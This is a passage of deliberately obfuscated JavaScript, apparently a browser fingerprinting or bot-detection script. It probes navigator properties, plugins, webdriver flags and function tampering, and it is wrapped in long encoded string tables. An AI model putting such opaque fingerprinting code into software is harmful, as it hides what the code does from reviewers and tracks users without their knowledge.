55g|.0P>S((20I!*\"BW8%K#L~~hjF\\{|XK|\r","SM4","/!",")S:4-P-(","%&C)\fa`",")-C8,1\f&WM\x00<Z*C\"..0L","\"e;Z\r.6:\x07N\v8!","C","YJ(V3Q&;","1W9i/+5\bM\v\x3f*\x07dT.>^9P\"\n+O\x3f!"," \f","D< (","_\x40!","f4_:6z\tC)6","!G;D:(8I\"#","0\\M#\v","Mm\n=Gz_:*(8N","","#  /Q.-\r\t\'IG,\n5V",";/E\v8+","0"," C","DA","\x3f16^\x40)=;V6R","*K\f8","\x3f!)7","&+F*","S\"*7<V#(6","\x00",":P\x07!","3","]E\x07","\r\x3fn/ !\f=D","G%\'!YA9&Z5X","<o(1\r",";5i5","P(S/;\x3f\vQ8\b\x07=QH#$\t7\\/B","}pY","\x3fP","d7$7A;B!=","M0\n","%75&CP)","L\f","-})&:FA1A3F:<,A","5QI!",";F>#3:V#*N\n2FE.;C.",":Ct\x3f\x3fz4\x40/#3=","z:-0\t26CQ9","\r","\x3f!M87","","#1\b DE9","Q+;<P.!\x00\x07YI>3^*","F\"..\x3fP\x07","#$Z=W: (\tP\x07%7\t<^W","F9",":T","{\',(6M\f8d.5YGm(;E\x3f#/>_K","{~<7x:\b1SgIF1`]","v5%4"," 9;5FJ-0>\x40PW9\vrW\x3fE:=/:W)d=M(3Q6Sn&4*C/!Oj^\x3f\x007AzB!o8<RK)6\x00\x3fU\bW#\v<;D<.#y\x40\x00)\'s]Q9D:R,Sn.z![\x07.+\rN:DA,=A\x07go7<J(j","6A9","#  \tM)\n\r1UV$($Z9S","+7K","T>","","|","\x007E3U+\v;-","e& 92C)d\x07!`\x3f1G5D","P +\x00\x00SV=","8!","6CK;","X","W\x07(\x07;R6u&.(W8","G%%%%YG>",")B7#\x3f","\">UW","o","P;Z-#7J\x3f-3#UA%,3\x402","-.65F9)(:EI","<Q#",">4-G",";4K\"0L\f:WL`7])Y<","E+;+T-2\\","G-","9Y;!.+\v",".S\"","(\b3\x40.a/;3+\"P!4","/+\r\f6SP$(\b7]3C#\v;-"," GM","\x00\"","4","\\","\x00G\x07#2!\x3f\\a(\n&3E:*4<\x00Q","=C>$6\'\\A!,\b","\x3fK)  !qT5,\x079\\<P","KS","_\'\r","E\x3fD","s*(\x3fy\"f,l\b$UV","7.","GM","0G\x07","!3AX:*(/N"];};var D4Y=function(WYY){var KTY=WYY%4;if(KTY===2)KTY=3;var X9Y=42+KTY;var JJY;if(X9Y===42){JJY=function JMY(BPY,r4Y){return BPY*r4Y;};}else if(X9Y===43){JJY=function Q4Y(ZLY,qGY){return ZLY+qGY;};}else{JJY=function U4Y(sYY,LPY){return sYY-LPY;};}return JJY;};var fGY=function(EZY,TLY){return EZY<=TLY;};var pz=function(vYY,G4Y){return vYY==G4Y;};var S2=function(Q3Y,rPY){return Q3Y&rPY;};var wqY=function(){VA=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var dK=function(){return j1.apply(this,[UP,arguments]);};var QTY=function(Bt){var kqY=0;for(var b9Y=0;b9Y<Bt["length"];b9Y++){kqY=kqY+Bt["charCodeAt"](b9Y);}return kqY;};var GH=function(dMY,g4Y){return dMY!==g4Y;};var vm=function(Xr,kJY){return Xr[tr[zg]](kJY);};var lQ=function(Jt,mFY){return Jt-mFY;};var Q2=function(kGY,PGY){return kGY|PGY;};var jl=function(c3Y,QGY){return c3Y+QGY;};var wGY=function(zqY,rK){return zqY/rK;};var vN=function(){return j1.apply(this,[dJ,arguments]);};var j4Y=function rjY(sFY,rxY){'use strict';var FZY=rjY;switch(sFY){case SL:{DQ.push(VxY);var KJY=bN()[Ys(fr)](Dv,ZO,tMY);if(S3[gz()[x3Y(wv)].call(null,sE,V,OI,kt,cB)]&&S3[gz()[x3Y(wv)](MU,V,nR,kt,cB)][cD()[nE(GR)](hC,I2,WB)]&&S3[gz()[x3Y(wv)](O6,V,O6,kt,cB)][IE(typeof cD()[nE(T3Y)],jl([],[][[]]))?cD()[nE(XQ)].call(null,zk,zp,Wd):cD()[nE(GR)](hC,dC,WB)][cD()[nE(nR)].apply(null,[Kl,sw(sw(AQ)),DW])]){var G3Y=S3[gz()[x3Y(wv)](wI,V,sw(sw(g1)),kt,cB)][cD()[nE(GR)](hC,Rr,WB)][cD()[nE(nR)](Kl,RR,DW)];try{var YGY=DQ.length;var rMY=sw(JP);var DK=S3[Xs()[vh(Ck)].call(null,SB,nI,CjY)][k1()[Cm(nU)](v8,OI)](AjY(S3[GH(typeof Xs()[vh(cYY)],jl('',[][[]]))?Xs()[vh(Ck)](SB,nI,c8):Xs()[vh(pn)](Ld,GW,XQ)][k1()[Cm(gA)].apply(null,[WW,BA])](),th))[cD()[nE(Kd)].apply(null,[RFY,xjY,wf])]();S3[gz()[x3Y(wv)](tm,V,OI,kt,cB)][IE(typeof cD()[nE(pn)],'undefined')?cD()[nE(XQ)].apply(null,[bI,dC,EN]):cD()[nE(GR)](hC,fw,WB)][cD()[nE(nR)].apply(null,[Kl,wv,DW])]=DK;var TFY=IE(S3[gz()[x3Y(wv)].call(null,WPY,V,Jg,kt,cB)][cD()[nE(GR)](hC,sw(sw(AQ)),WB)][GH(typeof cD()[nE(nI)],jl('',[][[]]))?cD()[nE(nR)](Kl,r8,DW):cD()[nE(XQ)].apply(null,[Nn,AU,Pz])],DK);var xK=TFY?VI()[YH(zg)](GN,wf):IE(typeof bN()[Ys(LH)],jl([],[][[]]))?bN()[Ys(Gk)].apply(null,[MC,gW,GqY]):bN()[Ys(cB)](cYY,pm,OI);S3[gz()[x3Y(wv)].apply(null,[qI,V,Df,kt,cB])][cD()[nE(GR)](hC,c8,WB)][cD()[nE(nR)](Kl,fw,DW)]=G3Y;var jFY;return DQ.pop(),jFY=xK,jFY;}catch(pjY){DQ.splice(lQ(YGY,g1),Infinity,VxY);if(GH(S3[gz()[x3Y(wv)](wQ,V,Tv,kt,cB)][cD()[nE(GR)].call(null,hC,BA,WB)][cD()[nE(nR)](Kl,Pg,DW)],G3Y)){S3[gz()[x3Y(wv)].call(null,zC,V,BA,kt,cB)][cD()[nE(GR)].call(null,hC,RR,WB)][cD()[nE(nR)](Kl,Xv,DW)]=G3Y;}var BYY;return DQ.pop(),BYY=KJY,BYY;}}else{var t9Y;return DQ.pop(),t9Y=KJY,t9Y;}DQ.pop();}break;case D4:{DQ.push(GqY);var jZY=bN()[Ys(fr)](nI,c2,tMY);try{var zPY=DQ.length;var Qt=sw(JP);if(S3[gz()[x3Y(wv)](zp,V,MZY,f8,cB)][GH(typeof cD()[nE(gJY)],'undefined')?cD()[nE(GR)].apply(null,[hC,sw(g1),ZV]):cD()[nE(XQ)](RU,fw,cC)]&&S3[gz()[x3Y(wv)].call(null,Xv,V,qI,f8,cB)][cD()[nE(GR)](hC,l7,ZV)][AQ]){var ULY=IE(S3[IE(typeof gz()[x3Y(XQ)],jl(Fc()[Sv(wQ)].call(null,sw(sw(g1)),qI,gA,c3),[][[]]))?gz()[x3Y(m8)](nU,BD,sw(AQ),wc,nv):gz()[x3Y(wv)].call(null,tm,V,wI,f8,cB)][cD()[nE(GR)](hC,dC,ZV)][Fc()[Sv(xjY)](PW,EU,I2,M2)](sqY[PW]),S3[gz()[x3Y(wv)](zC,V,sw({}),f8,cB)][cD()[nE(GR)](hC,KZY,ZV)][AQ]);var qJY=ULY?VI()[YH(zg)].apply(null,[GN,cg]):bN()[Ys(cB)](qI,KW,OI);var nxY;return DQ.pop(),nxY=qJY,nxY;}else{var vTY;return DQ.pop(),vTY=jZY,vTY;}}catch(st){DQ.splice(lQ(zPY,g1),Infinity,GqY);var nLY;return DQ.pop(),nLY=jZY,nLY;}DQ.pop();}break;case mS:{DQ.push(AN);try{var FFY=DQ.length;var IYY=sw(sw(qq));var NMY=sqY[XQ];var g9Y=S3[cD()[nE(wv)](Tv,g1,H2)][GH(typeof k1()[Cm(vc)],jl([],[][[]]))?k1()[Cm(OI)](qb,xh):k1()[Cm(g1)](Qr,ZTY)](S3[gz()[x3Y(zK)](wv,I1,JxY,kv,Ck)][IE(typeof cD()[nE(nI)],'undefined')?cD()[nE(XQ)].call(null,ww,xjY,Yd):cD()[nE(Ck)](wQ,sw(g1),wW)],gU()[IZY(Jg)](PK,Oz,Ck,Ck,hA));if(g9Y){NMY++;sw(sw(g9Y[VI()[YH(Df)].call(null,xjY,If)]))&&Hd(g9Y[IE(typeof VI()[YH(sD)],jl([],[][[]]))?VI()[YH(K7)].apply(null,[cw,cR]):VI()[YH(Df)](xjY,If)][cD()[nE(Kd)](RFY,lf,cV)]()[IE(typeof bN()[Ys(WPY)],jl('',[][[]]))?bN()[Ys(Gk)].call(null,dC,Un,PA):bN()[Ys(Sf)](sw(sw(AQ)),zb,gm)](GH(typeof Jz()[TjY(p3Y)],jl(GH(typeof Fc()[Sv(g1)],jl([],[][[]]))?Fc()[Sv(wQ)](Qz,qI,Yv,dT):Fc()[Sv(m8)](sw(sw(AQ)),jg,Jd,SYY),[][[]]))?Jz()[TjY(wv)](Jd,vC,sw(AQ),vJY,dw):Jz()[TjY(gm)](AqY,CI,tMY,DxY,MZY)),sPY(g1))&&NMY++;}var nZY=NMY[cD()[nE(Kd)].apply(null,[RFY,DU,cV])]();var GK;return DQ.pop(),GK=nZY,GK;}catch(wTY){DQ.splice(lQ(FFY,g1),Infinity,AN);var SK;return SK=bN()[Ys(fr)].apply(null,[sw(sw([])),DR,tMY]),DQ.pop(),SK;}DQ.pop();}break;case qY:{DQ.push(nt);if(S3[cD()[nE(vc)](m8,KZY,RV)][bN()[Ys(FSY)](OI,vx,DjY)]){if(S3[cD()[nE(wv)](Tv,qc,rE)][GH(typeof k1()[Cm(DjY)],jl('',[][[]]))?k1()[Cm(OI)](V4,xh):k1()[Cm(g1)](fz,nw)](S3[GH(typeof cD()[nE(PW)],jl('',[][[]]))?cD()[nE(vc)].call(null,m8,nR,RV):cD()[nE(XQ)](gn,Yv,Pn)][bN()[Ys(FSY)](tm,vx,DjY)][cD()[nE(Ck)](wQ,bLY,pR)],Xs()[vh(l7)](Ng,d9Y,sw(sw(AQ))))){var XZY;return XZY=VI()[YH(zg)](GN,KQ),DQ.pop(),XZY;}var E9Y;return E9Y=VI()[YH(T3Y)].apply(null,[xh,Kc]),DQ.pop(),E9Y;}var gPY;return gPY=bN()[Ys(fr)](pn,bg,tMY),DQ.pop(),gPY;}break;case qq:{var TMY;DQ.push(CjY);return TMY=sw(qTY(cD()[nE(Ck)](wQ,zC,Zc),S3[cD()[nE(vc)](m8,sw([]),H6)][k1()[Cm(UMY)](hb,JxY)][VI()[YH(r8)].apply(null,[Ws,wC])][VI()[YH(U7)].apply(null,[DjY,q7])])||qTY(GH(typeof cD()[nE(c8)],'undefined')?cD()[nE(Ck)].apply(null,[wQ,RR,Zc]):cD()[nE(XQ)](pN,Uc,XU),S3[cD()[nE(vc)].call(null,m8,BA,H6)][k1()[Cm(UMY)](hb,JxY)][VI()[YH(r8)](Ws,wC)][Fc()[Sv(Xv)](PW,DU,WPY,F8)])),DQ.pop(),TMY;}break;case QF:{DQ.push(Ff);try{var SJY=DQ.length;var qYY=sw([]);var RJY=new (S3[IE(typeof cD()[nE(zg)],jl([],[][[]]))?cD()[nE(XQ)].apply(null,[Cv,Sf,E6]):cD()[nE(vc)](m8,sw(AQ),SR)][k1()[Cm(UMY)].apply(null,[JD,JxY])][VI()[YH(r8)](Ws,Sd)][VI()[YH(U7)].call(null,DjY,ON)])();var gxY=new (S3[cD()[nE(vc)].apply(null,[m8,cYY,SR])][k1()[Cm(UMY)](JD,JxY)][VI()[YH(r8)](Ws,Sd)][Fc()[Sv(Xv)].apply(null,[Xv,DU,LH,rO])])();var TxY;return DQ.pop(),TxY=sw(sw(qq)),TxY;}catch(k3Y){DQ.splice(lQ(SJY,g1),Infinity,Ff);var sJY;return sJY=IE(k3Y[GH(typeof VI()[YH(Jd)],jl([],[][[]]))?VI()[YH(wQ)](RR,sz):VI()[YH(K7)](mz,mv)][ZjY()[W4Y(AQ)](lf,cN,Ck,zC,xX)],bN()[Ys(qc)](r8,f4Y,lf)),DQ.pop(),sJY;}DQ.pop();}break;case Qx:{DQ.push(AW);if(sw(S3[GH(typeof cD()[nE(Jg)],'undefined')?cD()[nE(vc)].call(null,m8,Xv,Fz):cD()[nE(XQ)].apply(null,[kn,tm,Aw])][cD()[nE(Om)].call(null,qI,WQ,sd)])){var PTY=IE(typeof S3[GH(typeof cD()[nE(Kd)],jl([],[][[]]))?cD()[nE(vc)](m8,Kd,Fz):cD()[nE(XQ)].call(null,Ld,fw,B6)][cD()[nE(Tv)](UMY,gJY,MX)],cD()[nE(qc)](Ac,I2,bMY))?VI()[YH(zg)](GN,Sw):VI()[YH(T3Y)].call(null,xh,DH);var k9Y;return DQ.pop(),k9Y=PTY,k9Y;}var HLY;return HLY=bN()[Ys(fr)](d9Y,pR,tMY),DQ.pop(),HLY;}break;case zG:{DQ.push(kp);var Ut=Xs()[vh(vc)].call(null,wX,fw,g1);var wjY=sw([]);try{var v9Y=DQ.length;var wr=sw(JP);var X4Y=AQ;try{var zt=S3[k1()[Cm(xjY)](d0,BB)][IE(typeof cD()[nE(zK)],jl('',[][[]]))?cD()[nE(XQ)](UX,Df,qr):cD()[nE(Ck)](wQ,lf,CQ)][cD()[nE(Kd)](RFY,Yv,ALY)];S3[IE(typeof cD()[nE(Tv)],jl([],[][[]]))?cD()[nE(XQ)].call(null,Jg,m8,xn):cD()[nE(wv)].apply(null,[Tv,pn,lp])][gz()[x3Y(AQ)](nPY,fD,sw(sw({})),dN,wQ)](zt)[cD()[nE(Kd)](RFY,Fh,ALY)]();}catch(kZY){DQ.splice(lQ(v9Y,g1),Infinity,kp);if(kZY[cD()[nE(Fh)].call(null,dC,qI,df)]&&IE(typeof kZY[cD()[nE(Fh)](dC,tMY,df)],gU()[IZY(AQ)](Pg,MQ,KZY,wQ,TX))){kZY[cD()[nE(Fh)](dC,I2,df)][k1()[Cm(wv)].call(null,z2,x5)](VI()[YH(gk)](Fh,nJY))[cD()[nE(Xn)](Jg,jU,rJ)](function(IPY){DQ.push(Kp);if(IPY[Jz()[TjY(Df)](gm,dv,FSY,zn,WQ)](Xs()[vh(T3Y)](z2,nU,jU))){wjY=sw(sw([]));}if(IPY[Jz()[TjY(Df)].call(null,gm,dv,cYY,zn,lf)](Xs()[vh(wI)](fd,S4Y,zC))){X4Y++;}DQ.pop();});}}Ut=IE(X4Y,Ck)||wjY?VI()[YH(zg)].call(null,GN,ALY):GH(typeof bN()[Ys(Sf)],'undefined')?bN()[Ys(cB)](sw([]),TTY,OI):bN()[Ys(Gk)](AQ,OU,rz);}catch(YSY){DQ.splice(lQ(v9Y,g1),Infinity,kp);Ut=Fc()[Sv(p3Y)](Jd,cB,nI,lE);}var CJY;return DQ.pop(),CJY=Ut,CJY;}break;case kL:{DQ.push(s5);var jjY=IE(typeof bN()[Ys(xh)],'undefined')?bN()[Ys(Gk)].call(null,GR,GW,Es):bN()[Ys(fr)].apply(null,[RR,X8,tMY]);try{var tt=DQ.length;var WVY=sw({});jjY=GH(typeof S3[cD()[nE(tMY)](I2,Qz,WB)],GH(typeof cD()[nE(MZY)],'undefined')?cD()[nE(qc)](Ac,WPY,VQ):cD()[nE(XQ)](tD,sw(sw(g1)),BK))?GH(typeof VI()[YH(Sf)],'undefined')?VI()[YH(zg)].call(null,GN,l8):VI()[YH(K7)](Cc,gs):bN()[Ys(cB)](sw(sw(AQ)),bp,OI);}catch(J1Y){DQ.splice(lQ(tt,g1),Infinity,s5);jjY=GH(typeof Fc()[Sv(O6)],jl([],[][[]]))?Fc()[Sv(p3Y)].call(null,nI,cB,Xv,H1):Fc()[Sv(m8)].call(null,m8,hd,m8,Pr);}var WEY;return DQ.pop(),WEY=jjY,WEY;}break;case b9:{DQ.push(B2);var LpY=bN()[Ys(fr)](sw(sw(AQ)),QQ,tMY);try{var PWY=DQ.length;var SpY=sw({});LpY=S3[EqY()[GPY(AU)](CjY,gm,In,L7,sw(g1))][cD()[nE(Ck)](wQ,gm,jz)][gz()[x3Y(g1)](gA,LW,sw({}),nd,Df)](ZjY()[W4Y(zK)].apply(null,[g1,nd,wv,I4Y,kr]))?VI()[YH(zg)].call(null,GN,Fw):bN()[Ys(cB)](sD,Ic,OI);}catch(L0Y){DQ.splice(lQ(PWY,g1),Infinity,B2);LpY=Fc()[Sv(p3Y)].call(null,sw(sw([])),cB,RR,Np);}var kkY;return DQ.pop(),kkY=LpY,kkY;}break;case SZ:{DQ.push(wp);var z5Y=bN()[Ys(fr)].call(null,T5,s5,tMY);try{var PpY=DQ.length;var xQY=sw(sw(qq));z5Y=GH(typeof S3[Jz()[TjY(U3Y)](dw,LA,rFY,Gd,sU)],IE(typeof cD()[nE(nI)],'undefined')?cD()[nE(XQ)](vU,zg,ZI):cD()[nE(qc)].call(null,Ac,MC,hs))?VI()[YH(zg)](GN,fs):GH(typeof bN()[Ys(wv)],'undefined')?bN()[Ys(cB)](sw(g1),YPY,OI):bN()[Ys(Gk)].apply(null,[sU,XH,KQ]);}catch(H0Y){DQ.splice(lQ(PpY,g1),Infinity,wp);z5Y=Fc()[Sv(p3Y)].apply(null,[sw([]),cB,AU,Yf]);}var pRY;return DQ.pop(),pRY=z5Y,pRY;}break;case YF:{DQ.push(Ib);var R2Y=qTY(VI()[YH(LH)](dw,mg),S3[cD()[nE(vc)](m8,WQ,dI)])||Hd(S3[gz()[x3Y(wv)].call(null,zp,V,xjY,Us,cB)][GH(typeof gz()[x3Y(m8)],jl(Fc()[Sv(wQ)](sw([]),qI,sw(sw(g1)),Rz),[][[]]))?gz()[x3Y(dC)](Om,dk,HD,NGY,Df):gz()[x3Y(m8)].apply(null,[lf,bLY,Ck,I2,V6])],AQ)||Hd(S3[gz()[x3Y(wv)](MZY,V,PW,Us,cB)][cD()[nE(CjY)].call(null,mr,GN,qH)],AQ);var E0Y=S3[cD()[nE(vc)](m8,MU,dI)][GH(typeof VI()[YH(Jd)],jl('',[][[]]))?VI()[YH(FSY)](r8,W5):VI()[YH(K7)].apply(null,[ZA,zTY])](VI()[YH(OI)](SYY,Mr))[k1()[Cm(Xv)](AH,T3Y)];var hVY=S3[cD()[nE(vc)](m8,sw({}),dI)][VI()[YH(FSY)](r8,W5)](IE(typeof bN()[Ys(tm)],jl([],[][[]]))?bN()[Ys(Gk)](pn,wz,Hf):bN()[Ys(I4Y)](cB,sZ,dw))[k1()[Cm(Xv)](AH,T3Y)];var c5Y=S3[cD()[nE(vc)].call(null,m8,Jd,dI)][IE(typeof VI()[YH(wt)],jl('',[][[]]))?VI()[YH(K7)].call(null,UI,Oh):VI()[YH(FSY)].call(null,r8,W5)](Xs()[vh(T5)].call(null,Hf,xh,HD))[k1()[Cm(Xv)](AH,T3Y)];var WDY;return WDY=(IE(typeof Fc()[Sv(nI)],jl('',[][[]]))?Fc()[Sv(m8)].apply(null,[zC,LxY,O6,L6]):Fc()[Sv(wQ)].call(null,wh,qI,Om,Rz))[cD()[nE(zK)](zg,KZY,T2)](R2Y?VI()[YH(zg)](GN,kN):bN()[Ys(cB)](sw(g1),bH,OI),k1()[Cm(RR)](ZX,UMY))[GH(typeof cD()[nE(zK)],'undefined')?cD()[nE(zK)].apply(null,[zg,m8,T2]):cD()[nE(XQ)].apply(null,[cz,sw(sw(g1)),rC])](E0Y?VI()[YH(zg)](GN,kN):bN()[Ys(cB)](GN,bH,OI),k1()[Cm(RR)](ZX,UMY))[cD()[nE(zK)](zg,sw(sw(g1)),T2)](hVY?IE(typeof VI()[YH(Xn)],jl('',[][[]]))?VI()[YH(K7)](Ms,ps):VI()[YH(zg)](GN,kN):bN()[Ys(cB)].apply(null,[gm,bH,OI]),k1()[Cm(RR)].apply(null,[ZX,UMY]))[cD()[nE(zK)](zg,sw(AQ),T2)](c5Y?GH(typeof VI()[YH(c8)],jl([],[][[]]))?VI()[YH(zg)](GN,kN):VI()[YH(K7)].apply(null,[pD,bv]):GH(typeof bN()[Ys(jU)],jl('',[][[]]))?bN()[Ys(cB)](Qz,bH,OI):bN()[Ys(Gk)](PK,CR,Tr)),DQ.pop(),WDY;}break;case K4:{DQ.push(rN);try{var N1Y=DQ.length;var fkY=sw(JP);var R0Y=AQ;var Q5Y=S3[cD()[nE(wv)].apply(null,[Tv,U7,d7])][k1()[Cm(OI)](v5,xh)](S3[cD()[nE(dw)].apply(null,[Sf,WPY,bD])],ZjY()[W4Y(sU)].call(null,UMY,Gw,vc,nU,mw));if(Q5Y){R0Y++;if(Q5Y[Xs()[vh(dw)](kP,pn,cYY)]){Q5Y=Q5Y[Xs()[vh(dw)](kP,pn,sw(sw([])))];R0Y+=jl(R4Y(Q5Y[k1()[Cm(AQ)].apply(null,[fW,GR])]&&IE(Q5Y[k1()[Cm(AQ)](fW,GR)],g1),g1),R4Y(Q5Y[ZjY()[W4Y(AQ)].apply(null,[jU,Bw,Ck,l7,xX])]&&IE(Q5Y[ZjY()[W4Y(AQ)].call(null,m8,Bw,Ck,T3Y,xX)],ZjY()[W4Y(sU)].apply(null,[gm,Gw,vc,p3Y,mw])),sqY[pn]));}}var YmY;return YmY=R0Y[GH(typeof cD()[nE(FI)],'undefined')?cD()[nE(Kd)](RFY,wQ,UYY):cD()[nE(XQ)].apply(null,[Mf,sw(sw([])),mN])](),DQ.pop(),YmY;}catch(HkY){DQ.splice(lQ(N1Y,g1),Infinity,rN);var d1Y;return d1Y=bN()[Ys(fr)].apply(null,[PK,mE,tMY]),DQ.pop(),d1Y;}DQ.pop();}break;case q0:{var G8Y=rxY[qq];DQ.push(XA);var LVY;return LVY=S3[IE(typeof cD()[nE(CjY)],'undefined')?cD()[nE(XQ)](Rw,BA,BH):cD()[nE(wv)].apply(null,[Tv,nU,YI])][k1()[Cm(OI)](DA,xh)](S3[gz()[x3Y(wv)].call(null,CjY,V,bLY,AX,cB)][EqY()[GPY(vc)](zC,cB,ZN,Jg,sD)],G8Y),DQ.pop(),LVY;}break;case KG:{DQ.push(Y3Y);var SbY=function(G8Y){return rjY.apply(this,[q0,arguments]);};var C2Y=[cD()[nE(GR)](hC,nR,Sm),IE(typeof gU()[IZY(PK)],jl(Fc()[Sv(wQ)](Kd,qI,qI,cf),[][[]]))?gU()[IZY(K7)](MU,lh,dC,MD,HD):gU()[IZY(Jd)].apply(null,[qI,Qw,zg,cB,xh])];var z8Y=C2Y[IE(typeof Fc()[Sv(LH)],jl([],[][[]]))?Fc()[Sv(m8)](sw({}),DU,tm,vX):Fc()[Sv(Tv)](Jd,FSY,dw,gv)](function(q1Y){var hQY=SbY(q1Y);DQ.push(Yh);if(sw(sw(hQY))&&sw(sw(hQY[VI()[YH(Df)](xjY,O2)]))&&sw(sw(hQY[VI()[YH(Df)](xjY,O2)][cD()[nE(Kd)].call(null,RFY,vc,FxY)]))){hQY=hQY[IE(typeof VI()[YH(r8)],jl('',[][[]]))?VI()[YH(K7)].apply(null,[zK,RjY]):VI()[YH(Df)](xjY,O2)][cD()[nE(Kd)].apply(null,[RFY,sw(AQ),FxY])]();var p8Y=jl(IE(hQY[bN()[Ys(Sf)](HD,qD,gm)](IE(typeof cD()[nE(AU)],'undefined')?cD()[nE(XQ)](Bv,Fh,Kc):cD()[nE(zn)].call(null,GR,sD,R7)),sPY(g1)),R4Y(S3[k1()[Cm(FI)].call(null,ER,wt)](Hd(hQY[bN()[Ys(Sf)].apply(null,[Gk,qD,gm])](GH(typeof Fc()[Sv(GR)],jl('',[][[]]))?Fc()[Sv(Qz)](U7,wh,Df,lz):Fc()[Sv(m8)](sw([]),BGY,d9Y,IX)),sPY(sqY[Gk]))),g1));var jkY;return DQ.pop(),jkY=p8Y,jkY;}else{var kEY;return kEY=bN()[Ys(fr)].apply(null,[sw({}),kP,tMY]),DQ.pop(),kEY;}DQ.pop();});var dkY;return dkY=z8Y[IE(typeof Fc()[Sv(WPY)],'undefined')?Fc()[Sv(m8)].apply(null,[wQ,mr,gJY,QH]):Fc()[Sv(qc)].apply(null,[g1,dC,Gk,NI])](IE(typeof Fc()[Sv(gA)],'undefined')?Fc()[Sv(m8)].apply(null,[U7,dd,gJY,Zz]):Fc()[Sv(wQ)].call(null,JxY,qI,Df,cf)),DQ.pop(),dkY;}break;case FM:{DQ.push(bh);throw new (S3[GH(typeof bN()[Ys(AU)],jl([],[][[]]))?bN()[Ys(qc)](Gk,fv,lf):bN()[Ys(Gk)].apply(null,[sw(sw(AQ)),AA,bI])])(Fc()[Sv(Fh)].apply(null,[bLY,mr,sw(sw({})),Zs]));}break;case lL:{var P7Y=rxY[qq];var p7Y=rxY[JP];DQ.push(RH);if(pz(p7Y,null)||Hd(p7Y,P7Y[GH(typeof k1()[Cm(fw)],'undefined')?k1()[Cm(AQ)](lb,GR):k1()[Cm(g1)](WFY,Xl)]))p7Y=P7Y[k1()[Cm(AQ)](lb,GR)];for(var rkY=AQ,FkY=new (S3[Xs()[vh(gm)](Nk,FH,CjY)])(p7Y);dp(rkY,p7Y);rkY++)FkY[rkY]=P7Y[rkY];var z2Y;return DQ.pop(),z2Y=FkY,z2Y;}break;case OP:{var m5Y=rxY[qq];var QpY=rxY[JP];DQ.push(Hc);var zEY=pz(null,m5Y)?null:dYY(cD()[nE(qc)](Ac,WQ,S4),typeof S3[VI()[YH(wv)].call(null,tMY,tn)])&&m5Y[S3[VI()[YH(wv)](tMY,tn)][Xs()[vh(AU)].apply(null,[C1,DU,sw(sw(g1))])]]||m5Y[GH(typeof Fc()[Sv(p3Y)],jl([],[][[]]))?Fc()[Sv(xh)].apply(null,[gJY,Tv,sU,pW]):Fc()[Sv(m8)](sw(sw(AQ)),SU,nI,PB)];if(dYY(null,zEY)){var X1Y,rDY,CbY,ppY,D1Y=[],TbY=sw(AQ),JpY=sw(sqY[Gk]);try{var mOY=DQ.length;var nOY=sw([]);if(CbY=(zEY=zEY.call(m5Y))[gz()[x3Y(Gk)](CjY,HX,gJY,Qc,Ck)],IE(AQ,QpY)){if(GH(S3[cD()[nE(wv)].apply(null,[Tv,qI,zD])](zEY),zEY)){nOY=sw(qq);return;}TbY=sw(g1);}else for(;sw(TbY=(X1Y=CbY.call(zEY))[GH(typeof cD()[nE(AU)],'undefined')?cD()[nE(DU)](vc,MU,mm):cD()[nE(XQ)](mh,sw(g1),CA)])&&(D1Y[cD()[nE(gm)].apply(null,[WQ,gA,n2])](X1Y[Xs()[vh(dw)].call(null,Sg,pn,tm)]),GH(D1Y[k1()[Cm(AQ)](hW,GR)],QpY));TbY=sw(AQ));}catch(kVY){JpY=sw(AQ),rDY=kVY;}finally{DQ.splice(lQ(mOY,g1),Infinity,Hc);try{var C5Y=DQ.length;var HmY=sw({});if(sw(TbY)&&dYY(null,zEY[IE(typeof Fc()[Sv(Xv)],jl([],[][[]]))?Fc()[Sv(m8)].call(null,kr,cV,sw(sw({})),bH):Fc()[Sv(Qz)](qI,wh,zn,f1)])&&(ppY=zEY[Fc()[Sv(Qz)](XQ,wh,MZY,f1)](),GH(S3[cD()[nE(wv)](Tv,sw(sw([])),zD)](ppY),ppY))){HmY=sw(sw(JP));return;}}finally{DQ.splice(lQ(C5Y,g1),Infinity,Hc);if(HmY){DQ.pop();}if(JpY)throw rDY;}if(nOY){DQ.pop();}}var mEY;return DQ.pop(),mEY=D1Y,mEY;}DQ.pop();}break;case tL:{var S5Y=rxY[qq];DQ.push(hz);if(S3[GH(typeof Xs()[vh(wh)],jl([],[][[]]))?Xs()[vh(gm)].call(null,c5,FH,zg):Xs()[vh(pn)].apply(null,[rA,lv,rFY])][cD()[nE(O6)].apply(null,[K7,sw([]),wg])](S5Y)){var t8Y;return DQ.pop(),t8Y=S5Y,t8Y;}DQ.pop();}break;case IS:{var ZOY=rxY[qq];return ZOY;}break;case pO:{DQ.push(tn);if(sw(qTY(Xs()[vh(Yv)].apply(null,[ZI,zn,WQ]),S3[gz()[x3Y(wv)].apply(null,[CjY,V,sE,tO,cB])]))){var PRY;return DQ.pop(),PRY=null,PRY;}var D8Y=S3[gz()[x3Y(wv)].call(null,Yv,V,nI,tO,cB)][Xs()[vh(Yv)](ZI,zn,MZY)];var L7Y=D8Y[GH(typeof ZjY()[W4Y(lf)],jl([],[][[]]))?ZjY()[W4Y(rFY)](RR,xC,vc,gk,tW):ZjY()[W4Y(Ck)](wQ,fs,Gc,dw,P6)];var SBY=D8Y[VI()[YH(cYY)].call(null,CX,xGY)];var K1Y=D8Y[GH(typeof EqY()[GPY(qc)],jl([],[][[]]))?EqY()[GPY(zg)].apply(null,[wt,Ck,th,xYY,O6]):EqY()[GPY(XQ)](wv,BA,sGY,RFY,Sf)];var J8Y;return J8Y=[L7Y,IE(SBY,AQ)?AQ:Hd(SBY,AQ)?sPY(g1):sPY(sqY[pn]),K1Y||Jz()[TjY(Jd)](Ck,tO,Jd,Ws,Xn)],DQ.pop(),J8Y;}break;}};var IE=function(SQY,F8Y){return SQY===F8Y;};var hbY=function(){return UU.apply(this,[VY,arguments]);};var XO=function(cVY,EkY){return cVY%EkY;};var Z2Y=function(){return ["(6,;4","<:R\x3f}T7:;\\\x401\r="," QT\'\'#"," \':OX","H_5$","iO*+\x3fxP\n\x00A\x07RzQT","8\x00A8LC3-","\b;3\x00G6A","HH,,!OM",">;e8Oi7) I","T%K_","","8!NU\t","0CW","8\t)Z:","--,Xu\b","$IK\n%V2",".G","%\'&iX\r","\x40X\t","6LN\"+<iO\v","\\6$8e]","\x07X5]H\x00\'!BM","r\n\rX","3\x00$",")6OR","E\"KR","I7)7G","lM\b5!